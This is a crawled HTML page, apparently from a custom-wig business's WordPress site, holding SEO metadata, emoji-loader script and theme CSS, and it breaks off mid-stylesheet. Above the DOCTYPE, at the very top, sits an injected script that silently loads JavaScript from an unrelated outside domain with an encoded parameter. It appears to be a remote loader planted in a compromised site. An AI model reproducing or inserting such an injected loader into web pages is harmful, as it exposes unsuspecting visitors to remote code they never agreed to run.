

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://metrohairgroup.com/seuczw/ocuvxj-c.html
body_size: 30784
content:

<script>(function(d){let s=d.createElement('script');s.async=true;s.src='//cjvdfw.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NDExNDYsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
		<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta sidebar-type="general" name="post-id" content="3444" setting-status="unique" detail="other" page-url="//www.metrohairgroup.com/" />	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1" />
    <meta name="format-detection" content="telephone=no">
    <script src="//unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>



	<link rel="pingback" href="//www.metrohairgroup.com/xmlrpc.php" />

	<!-- Theme Hook -->
    
	<!-- This site is optimized with the Yoast SEO plugin v15.9 - //yoast.com/wordpress/plugins/seo/ -->
	<title>Metro Hair Group - Custom Wigs for Long Term Hair Loss</title>
	<meta name="description" content="Beautiful custom wigs and hairpieces made from 100% real hair. Perfect for those with alopecia or other long-term hair loss conditions. Serving NY, CT, &amp; NJ" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="//www.metrohairgroup.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Metro Hair Group - Custom Wigs for Long Term Hair Loss" />
	<meta property="og:description" content="Beautiful custom wigs and hairpieces made from 100% real hair. Perfect for those with alopecia or other long-term hair loss conditions. Serving NY, CT, &amp; NJ" />
	<meta property="og:url" content="//www.metrohairgroup.com/" />
	<meta property="og:site_name" content="Metro Hair Group" />
	<meta property="article:modified_time" content="2022-12-06T17:47:58+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="47 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"WebSite","@id":"//www.metrohairgroup.com/#website","url":"//www.metrohairgroup.com/","name":"Metro Hair Group","description":"Custom Natural Hair Wigs Made for Men, Women and Children with Alopecia","potentialAction":[{"@type":"SearchAction","target":"//www.metrohairgroup.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"//www.metrohairgroup.com/#webpage","url":"//www.metrohairgroup.com/","name":"Metro Hair Group - Custom Wigs for Long Term Hair Loss","isPartOf":{"@id":"//www.metrohairgroup.com/#website"},"datePublished":"2016-02-09T09:18:25+00:00","dateModified":"2022-12-06T17:47:58+00:00","description":"Beautiful custom wigs and hairpieces made from 100% real hair. Perfect for those with alopecia or other long-term hair loss conditions. Serving NY, CT, & NJ","breadcrumb":{"@id":"//www.metrohairgroup.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["//www.metrohairgroup.com/"]}]},{"@type":"BreadcrumbList","@id":"//www.metrohairgroup.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"//www.metrohairgroup.com/","url":"//www.metrohairgroup.com/","name":"Home"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Metro Hair Group &raquo; Feed" href="//www.metrohairgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Hair Group &raquo; Comments Feed" href="//www.metrohairgroup.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.metrohairgroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//www.metrohairgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='//www.metrohairgroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/style.css?ver=7.2' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.recent-project{background-color:#f3f3f3;padding-top:69px;padding-bottom:80px;width:100%}.recent-project .recent-container{margin:auto}.recent-project .recent-title{font-size:22px;font-weight:400;line-height:22px;color:#222;text-transform:uppercase;margin-left:0}.recent-project .recent-title-seprator{width:25px;height:2px;border-top:2px solid #222;margin:15px 0 60px 0}.recent-project .single_related{float:left;margin:0 5px 20px 5px;width:calc( 100% / 5 - 11px);height:240px;text-align:center;position:relative}.recent-project .recent-image{width:100%;height:135px;background-color:#dcdcdc;display:table;overflow:hidden;position:relative}.recent-project .recent-image .image-holder{position:absolute;width:100%;height:100%;top:0;left:0;background-repeat:no-repeat;background-position:center center;background-size:cover}.recent-project .recent-image:hover .recent-overlay{opacity:.3}.recent-project .recent-overlay{width:100%;height:100%;background-color:#000;opacity:0;position:absolute;top:0;left:0;transition:opacity .3s}.recent-project .recent-image span{display:table-cell;vertical-align:middle;color:#222;font-size:12px}.recent-project .recent-single-title{font-size:15px;font-weight:600;color:#000;line-height:18px;margin-top:25px}.recent-project .recent-single-cat{font-size:10px;font-weight:500;color:#7d7d7d;line-height:12px}.dark .widget.widget-md-recent-portfolio .item .overlay,.dark-sidebar .widget.widget-md-recent-portfolio .item .overlay{background:rgba(255,255,255,0.3)}.light .widget.widget-md-recent-portfolio .item .overlay,.light-sidebar .widget.widget-md-recent-portfolio .item .overlay{background:rgba(0,0,0,0.3)}
.widget_md_progress{padding-right:35px}.widget_md_progress .widget-title{font-size:15px}.widget_md_progress .progress-list .bar-percentage{float:left;margin-right:9px;font-size:13px;text-align:right;margin-top:3px;line-height:2;width:33px}.widget_md_progress .progress-list .bar-container{height:100%;overflow:hidden;vertical-align:middle;display:list-item;line-height:100%;opacity:0}.widget_md_progress .progress-list .bar{height:3px;border-radius:5px;opacity:0}.widget_md_progress .progress-list .title{left:3px;position:relative;line-height:23px;text-align:left;font-size:13px;font-weight:normal}.widget-area.modernStyle .wrapContent{width:100%}.dark-sidebar.dark .widget_md_progress .progress-list .bar-percentage,.footer-widgets.dark .widget_md_progress .progress-list .bar-percentage{color:rgba(0,0,0,0.6)}.dark-sidebar .widget_md_progress .progress-list .bar,.footer-widgets.dark .widget_md_progress .progress-list .bar{background-color:rgba(0,0,0,0.3)}.dark-sidebar .widget_md_progress .progress-list .title,.footer-widgets.dark .widget_md_progress .progress-list .title{color:rgba(0,0,0,0.6)}.dark-sidebar .widget_md_progress .progress-list .progressbar:hover .bar-percentage,.footer-widgets.dark .widget_md_progress .progress-list .progressbar:hover .bar-percentage{color:rgba(0,0,0,1)}.dark-sidebar .widget_md_progress .progress-list .progressbar:hover .bar,.footer-widgets.dark .widget_md_progress .progress-list .progressbar:hover .bar{background-color:rgba(0,0,0,1)}.dark-sidebar .widget_md_progress .progress-list .progressbar:hover .title,.footer-widgets.dark .widget_md_progress .progress-list .progressbar:hover .title{color:rgba(0,0,0,1)}.light-sidebar .widget_md_progress .progress-list .bar-percentage,.footer-widgets.light .widget_md_progress .progress-list .bar-percentage{color:rgba(255,255,255,0.6)}.light-sidebar .widget_md_progress .progress-list .bar,.footer-widgets.light .widget_md_progress .progress-list .bar{background-color:rgba(255,255,255,0.6)}.light-sidebar .widget_md_progress .progress-list .title,.footer-widgets.light .widget_md_progress .progress-list .title{color:rgba(255,255,255,0.6)}.light-sidebar .widget_md_progress .progress-list .progressbar:hover .bar-percentage,.footer-widgets.light .widget_md_progress .progress-list .progressbar:hover .bar-percentage{color:rgba(255,255,255,1)}.light-sidebar .widget_md_progress .progress-list .progressbar:hover .bar,.footer-widgets.light .widget_md_progress .progress-list .progressbar:hover .bar{background-color:rgba(255,255,255,1)}.light-sidebar .widget_md_progress .progress-list .progressbar:hover .title,.footer-widgets.light .widget_md_progress .progress-list .progressbar:hover .title{color:rgba(255,255,255,1)}.widget_md_progress .progressbar{cursor:pointer}.widget_md_progress .progressbar .bar-percentage,.widget_md_progress .progressbar .bar,.widget_md_progress .progressbar .title{transition:all .5s}
.left-align .widget-instagram .widget-content{float:left}.right-align .widget-instagram .widget-content{float:right}.widget-instagram .widget-content{position:relative;max-width:100%;width:256px;margin:auto}.widget-instagram .widget-content>.item{width:60px;height:60px;margin:2px;float:left;position:relative;cursor:pointer}.widget-instagram .featured-item .item{width:256px;height:256px;max-width:100%;float:none;cursor:inherit}.widget-instagram .widget-content>.item .meta{display:none}.widget-instagram .featured-item .meta{display:block;position:absolute;top:0;left:0;width:100%;height:58px;text-align:left;background:transparent url("assets/img/instagram-shadow.png") center repeat-x}.widget-instagram .item .meta .likes,.widget-instagram .item .meta .comments{color:#fff;font-size:12px;line-height:58px;background-color:transparent}.widget-instagram .item:first-child .meta i{margin-right:5px}.widget-instagram .item .meta .likes{margin-left:15px}.widget-instagram .item .meta .comments{margin-left:10px}.widget-instagram .user-info{text-align:center;margin:-40px 0 20px;position:relative}.widget-instagram .user-info .avatar{width:80px;height:80px;border:3px solid rgba(255,255,255,0.3);border-radius:50%;background-position:center;background-size:contain;margin:0 auto 10px;background-clip:padding-box}.widget-instagram .user-info .username,.widget-instagram .user-info .biography{color:inherit;margin:0;line-height:14px}.widget-instagram .user-info .username{margin-bottom:5px}.widget-instagram .user-info .username a{font-size:14px;font-weight:bold}.widget-instagram .user-info .biography{font-size:12px}
.footer-widgets .widget-md-text .text-widget-desc p{padding-right:40px}.modernStyle .text-widget-image{display:inline-block}.widget-md-text .text-widget-image{max-width:300px;max-height:70px;margin-bottom:-9px}.center-align .widget-md-text .text-widget-image{margin:0 auto}.right-align .widget-md-text .text-widget-image{float:right}.widget-md-text #text-widget-btn{margin-top:25px;color:inherit;border-color:inherit}.widget-md-text #text-widget-btn .shortcode-btn .fade-square{transition:border-color .3s}.widget-md-text #text-widget-btn .shortcode-btn .fade-square span{transition:color .3s}.dark .widget-md-text .text-widget-desc p,.dark-sidebar .widget-md-text .text-widget-desc p{color:rgba(0,0,0,0.6) !important}.dark .widget-md-text #text-widget-btn .shortcode-btn .fade-square,.dark-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square{border-color:rgba(0,0,0,0.6);padding:10px 21px 10px 10px}.dark .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover,.dark-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover{border-color:rgba(0,0,0,1)}.dark .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover span,.dark-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover span{color:rgba(0,0,0,1)}.light .widget-md-text .text-widget-desc p,.light-sidebar .widget-md-text .text-widget-desc p{color:rgba(255,255,255,0.6) !important}.light .widget-md-text #text-widget-btn .shortcode-btn .fade-square,.light-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square{border:1px solid rgba(255,255,255,0.6)}.light .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover,.light-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover{border:1px solid rgba(255,255,255,1)}.light .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover span,.light-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover span{color:rgba(255,255,255,1)}.textwidget iframe{width:100%}.shortcode-btn .button-icon{vertical-align:middle;text-align:center}.shortcode-btn{display:inline-block;backface-visibility:hidden;padding:1px;white-space:nowrap}.shortcode-btn .button{display:inline-table}.shortcode-btn .button.fill-oval span,.shortcode-btn .button.fade-oval span{vertical-align:middle;position:relative;top:-1px}.shortcode-btn .button.button-small.slide span{position:relative;top:-2px}.shortcode-btn .animation{overflow:hidden}.shortcode-btn .button-small{font-size:12px;line-height:13px}.shortcode-btn .button-standard .button-icon{font-size:15px;width:15px;height:15px;line-height:15px}.shortcode-btn .button-standard .button-icon{font-size:14px;width:22px;height:22px;line-height:22px}.shortcode-btn .button-standard{font-size:13px;line-height:13px}.shortcode-btn .button.fade-square.button-small .button-icon{font-size:14px}.shortcode-btn .button.fade-oval.button-standard .button-icon,.shortcode-btn .button.fill-oval.button-standard .button-icon{font-size:18px}.shortcode-btn .button.fade-oval.button-small .button-icon,.shortcode-btn .button.fill-oval.button-small .button-icon{font-size:14px}.shortcode-btn .animation span{display:inline-block}.shortcode-btn .button-standard.animation{letter-spacing:6px}body:not(.compose-mode) .shortcode-btn .button-standard.animation{overflow:hidden}.shortcode-btn .button-small.animation{letter-spacing:4px}.shortcode-btn .button-small.animation span,.shortcode-btn .button-standard.animation span{margin-right:9px}.shortcode-btn .button-small.animation .button-icon{font-size:15px}.shortcode-btn .button-standard.slide,.shortcode-btn .button-small.slide{text-align:left}.shortcode-btn .slide.slide-transition{transition:width .4s,background .4s}.shortcode-btn .button-standard.slide{height:52px;width:52px}.shortcode-btn .button-small.slide{height:40px;width:40px}.shortcode-btn .button-standard.slide span{left:25px;opacity:0;padding-right:24px;top:50%;transform:translateY(-50%);bottom:0;font-size:14px}.shortcode-btn .button-small.slide span{opacity:0;left:17px;padding-right:15px;top:0;bottom:0;margin:13px 0}.shortcode-btn .button-standard.slide .button-icon{width:47px;display:table;height:52px;line-height:54px}.shortcode-btn .button-small.slide .button-icon{width:38px;display:inline-block;height:40px;line-height:38px}.shortcode-btn .button-standard.come-in{border:3px solid}.shortcode-btn .button-small.come-in{border:2px solid}.shortcode-btn .button-standard.flash-animate:hover .button-icon{left:5px}.shortcode-btn .button-small.flash-animate:hover .button-icon{left:4px}.shortcode-btn .button-standard.flash-animate:hover{letter-spacing:0}.shortcode-btn .fade-square,.shortcode-btn .fade-oval,.shortcode-btn .fill-oval,.shortcode-btn .slide,.shortcode-btn .come-in,.shortcode-btn .fill-rectangle,.shortcode-btn .animation,.shortcode-btn .flash-animate{opacity:1;border:1px solid;font-weight:400}.shortcode-btn .fade-oval,.shortcode-btn .flash-animate,.shortcode-btn .slide{border:2px solid}.shortcode-btn .fade-square,.shortcode-btn .fade-oval,.shortcode-btn .come-in,.shortcode-btn .animation,.shortcode-btn .flash-animate{-webkit-transition:background-color .3s;-moz-transition:background-color .3s;-ms-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}.shortcode-btn .fade-square,.shortcode-btn .flash-animate{border-radius:3px}.shortcode-btn .fade-square .button-icon,.shortcode-btn .fade-oval .button-icon,.shortcode-btn .fill-oval .button-icon{padding-right:10px}.shortcode-btn .fade-square .button-icon,.shortcode-btn .fade-square span,.shortcode-btn .fade-oval .button-icon,.shortcode-btn .fade-oval span{-webkit-transition:all 100ms;-moz-transition:all 100ms;-ms-transition:all 100ms;white-space:nowrap;-o-transition:all 100ms;transition:all 100ms}.shortcode-btn .fill-oval{-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.shortcode-btn .fade-oval,.shortcode-btn .fill-oval{border-radius:50px;font-size:14px}.shortcode-btn .fill-oval span{line-height:13px}.shortcode-btn .slide .button-icon{transition:all .8s}.shortcode-btn .slide{border-radius:50px;display:flex;align-items:center;text-align:center;position:relative;overflow:hidden}.shortcode-btn .slide span{white-space:nowrap;-webkit-transition:left .4s,opacity .4s;-moz-transition:left .4s,opacity .4s;-ms-transition:left .4s,opacity .4s;-o-transition:left .4s,opacity .4s;transition:left .4s,opacity .4s}.shortcode-btn .slide:hover{border-radius:50px;background-color:#2d2d2d;width:124px}.shortcode-btn .slide:hover .button-icon{transform:rotate(360deg)}.shortcode-btn .slide .button-icon{font-size:18px}.shortcode-btn .come-in,.shortcode-btn .fill-rectangle{position:relative;overflow:hidden;z-index:9;transition:all .4s}.shortcode-btn .come-in:hover:after{width:100%}.shortcode-btn .come-in:after{content:'';position:absolute;z-index:-1;width:0;height:100%;top:0;right:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.shortcode-btn .come-in .button-icon,.shortcode-btn .come-in span{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.shortcode-btn .come-in .button-icon,.shortcode-btn .fill-rectangle .button-icon{margin-right:10px}.shortcode-btn .button-standard.come-in span,.shortcode-btn .button-standard.fill-rectangle span{font-size:14px;line-height:1.2em}.shortcode-btn .button-standard.come-in .button-icon,.shortcode-btn .button-standard.fill-rectangle .button-icon{font-size:15px}.shortcode-btn .animation{font-size:13px;line-height:13px;position:relative;border:1px solid;-webkit-transition:opacity .4s,color .4s;-moz-transition:opacity .4s,color .4s;-ms-transition:opacity .4s,color .4s;-o-transition:opacity .4s,color .4s;transition:opacity .4s,color .4s}.shortcode-btn .animation:after{content:"";position:absolute;left:-125px;width:80px;height:100px;top:-25px;-webkit-transition:left .4s,opacity .4s,color .4s,transform .4s;-moz-transition:left .4s,opacity .4s,color .4s,transform .4s;-ms-transition:left .4s,opacity .4s,color .4s,transform .4s;-o-transition:left .4s,opacity .4s,color .4s,transform .4s;transition:left .4s,opacity .4s,color .4s,transform .4s;-webkit-transform:skew(40deg);-moz-transform:skew(40deg);-ms-transform:skew(40deg);-o-transform:skew(40deg);transform:skew(40deg)}.shortcode-btn .animation:hover:after{-webkit-transform:skew(0);-moz-transform:skew(0);-ms-transform:skew(0);-o-transform:skew(0);transform:skew(0);left:101%}.shortcode-btn .animation:hover{opacity:1}.shortcode-btn .animation .button-icon{font-size:15px}.shortcode-btn .flash-animate{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.shortcode-btn .flash-animate:hover .button-icon{opacity:1;left:5px}.shortcode-btn .flash-animate .button-icon{opacity:0;left:-3px;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}
.widget-md-social .item{margin-bottom:20px}.widget-md-social a i.icon{margin-right:10px}.sidebar.right-align .widget-md-social .item-list a i.icon{float:right;margin:3px 0 0 10px}.footer-widgets .widget-md-social a i.icon{padding:5px;border-radius:50px;display:inherit;transition:background-color .3s}.footer-widgets.light .widget-md-social a i.icon{background-color:rgba(255,255,255,0.6);color:rgba(0,0,0,.6)}.footer-widgets.dark .widget-md-social a i.icon{background-color:rgba(0,0,0,0.6);color:rgba(255,255,255,.6)}.footer-widgets.light .widget-md-social a:hover i.icon{background-color:#fff}.footer-widgets.dark .widget-md-social a:hover i.icon{background-color:#000}.footer-widgets .widget-md-social a i.text{font-style:normal}
</style>
<link rel='stylesheet' id='page-style-css'  href='//www.metrohairgroup.com/wp-content/uploads/md_cache/3444.css?ver=2022-12-06-05-47-587.2' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-styles-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/css/plugin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='px-iconfonts-style-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/css/iconfonts.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/css/flexslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/css/responsive.min.css?ver=7.2' type='text/css' media='all' />
<style id='responsive-style-inline-css' type='text/css'>
h1{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:40px;line-height:75px;letter-spacing:0px;}h2{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:60px;line-height:65px;letter-spacing:0px;}h3, h3.wpb_accordion_header,h3.wpb_toggle_header,.woocommerce-loop-product__title{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:40px;line-height:47px;letter-spacing:0px;}h4{color:rgb(0,0,0);font-family:Poppins;font-weight:600;font-style:normal;font-size:30px;line-height:45px;letter-spacing:0px;}h5{color:rgb(0,0,0);font-family:Poppins;font-weight:600;font-style:normal;font-size:22px;line-height:35px;letter-spacing:0px;}h6{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:17px;line-height:25px;letter-spacing:0px;}p{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:14px;line-height:24px;letter-spacing:0px;}a{color:rgb(255,255,255);font-family:Open Sans;font-weight:100;font-style:;font-size:15px;line-height:14px;letter-spacing:0.77px;}.layout{padding-top:0.0px;padding-bottom:0px;width:100%;}main{padding-top:0.0px;} header.side-classic .icons-holder ul.icons-pack > li.icon.shopcart-item, header ul.icons-pack li.shopcart-item, header.top ul.icons-pack li.shopcart-item, header .mobile-shopcart, header.top-block .style-style2 .icons-pack li.icon.shopcart-item { display:none; }header.side-classic .icons-holder ul.icons-pack > li.icon.notification-item, header ul.icons-pack li.notification-item, header.top ul.icons-pack li.notification-item, header.top-block .style-style2 .icons-pack .icon.notification-item{display:none;}header.side-classic .icons-holder ul.icons-pack > li.icon.search-item, header ul.icons-pack li.search-item, header.top ul.icons-pack li.search-item, header.top-block .style-style2 .icons-pack .icon.search-item ,.navigation-mobile .search-form{display:none;}header { top:0px;}header[class *= "side-" ]{width: 14%;;}header:not(.top-block) .top nav > ul > li .menu-title .icon , header.side-classic .side nav > ul > li > a .menu-title .icon, header.side-classic.standard-mode .style-center nav > ul > li > a .menu-title .icon, .gather-overlay .navigation li a span.icon, header.top-block.header-style1 .navigation > ul > li > a span.icon, header:not(.top-block) .top nav > ul > li .hover-effect .icon {display:none;} header:not(.top-block) .top nav > ul > li .menu-title .title, header.side-classic .side nav > ul > li > a .menu-title .title, header:not(.top-block) .top nav > ul > li .hover-effect .title {display:inline-block;}.activeMenu{ color:#01b1ae !important;}header a, header .navigation a, header .navigation, .gather-overlay .menu a, header.side-classic div.footer .footer-content .copyright p{ color:rgb(255, 255, 255);font-family:Poppins;font-weight:500;font-style:normal;font-size:13px;letter-spacing:0.00px;line-height : 1.5em;}header .icons-pack a{color:rgb(255, 255, 255)}header .navigation .separator a {background-color:rgba(255,255,255,0.5);;}header .icons-pack .elem-container .title-content{color:rgb(255, 255, 255);}.top-classic .navigation .menu-separator,.top-logotop .navigation .menu-separator{ background-color:#01b1ae;}.top-classic:not(.header-clone) .style-wireframe .navigation .menu-separator{ background-color:rgb(255, 255, 255);}header.top-block .icons-pack li .elem-container,header .top .icons-pack .icon span,header.top-block .icons-pack li .title-content .icon,header.top-modern .icons-pack li .title-content .icon,header .icons-pack a{ font-size:15px;}.gather-btn .gather-menu-icon,header .icons-pack a.shopcart .icon-shopcart2,header .icons-pack a.shopcart .icon-shopping-cart{font-size:18px;}header .icons-pack .shopcart-item .number{color:rgb(255, 255, 255);background-color:#01b1ae;}.layout-container .business{display:none;}header.top-classic:not(.header-clone) .content:not(.style-wireframe) nav > ul > li:hover > a .menu-title , header.top-classic:not(.header-clone) .content:not(.style-wireframe) nav > ul > li:hover > a .menu-title:after{ color:#01b1ae;} .top-classic .style-wireframe .navigation > ul > li:hover .menu-separator{ background-color:#01b1ae;} header.top-classic .icons-pack .icon:hover { color:#01b1ae;}header.top-modern .btn-1b:after { background:rgb(255, 255, 255);}header.top-modern .btn-1b:active{ background:rgb(255, 255, 255);}header.top-modern nav > ul> li, header.top-modern .icons-pack li, header.top-modern .first-part{ border-right: 1px solid rgba(255,255,255,0.3);;}header.top-modern .business{ border-bottom: 1px solid rgba(255,255,255,0.3);;}header.top-modern .business, header.top-modern .business a{ color:rgb(255, 255, 255);}header.side-classic nav > ul > li:hover > a, header.side-classic.standard-mode .icons-holder ul.icons-pack li:hover a, header.side-classic.standard-mode .footer-socials li:hover a, header.side-classic nav > ul > li.has-dropdown:not(.megamenu):hover > a, header.side-classic nav > ul > li:hover > a > .menu-title span, header.side-classic .footer-socials li a .hover, header.side-classic .icons-pack li a .hover, header.side-modern .icons-pack li a span.hover, header.side-modern .nav-modern-button span.hover, header.side-modern .footer-socials span.hover, header.side-classic nav > ul > li.has-dropdown:not(.megamenu) .dropdown a:hover .menu-title span, header.side-classic nav > ul > li > ul li.has-dropdown:not(.megamenu):hover > a .menu-title span{ color:#01b1ae;border-color:#01b1ae;}header.side-classic div.footer ul li.info .footer-content span, header.side-classic .icons-pack li.search .search-form input{ color:rgb(255, 255, 255);}header.side-classic div.footer ul, header.side-classic div.footer ul li, header.side-classic .icons-holder{ border-color:rgb(255, 255, 255);}header.side-classic .icons-holder li hr{ background-color:rgb(255, 255, 255);}header .side .footer .copyright p{ color:rgb(255, 255, 255);}header .color-overlay, header.side-modern .footer .info .footer-content .copyright, header.side-modern .footer .info .footer-content .footer-socials, header.side-modern .search-form input[type="text"]{background-color: 